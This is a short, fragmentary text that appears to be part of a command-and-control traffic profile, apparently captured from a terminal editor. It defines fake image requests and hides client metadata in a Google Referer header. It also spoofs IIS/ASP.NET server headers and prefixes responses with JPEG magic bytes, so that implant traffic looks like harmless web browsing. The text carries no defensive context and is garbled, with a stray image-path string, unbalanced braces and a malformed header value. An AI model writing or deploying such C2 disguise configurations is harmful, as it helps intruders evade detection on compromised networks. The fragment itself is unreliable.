 set uri "/image/foo.jpg";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
metadata {
base64url;
prepend "https://www.google.com/?_s=";
header "Referer";
}
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
}
server {
header "Content-Type" "image/jpeg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
prepend "\xff\xd8\xff\xe0\x00\x10\x4a\x46\x49\x46\x00\x01\x02\x01\x00\x48";
print;
}
}
}
[ Wrote 79 lines ]
File System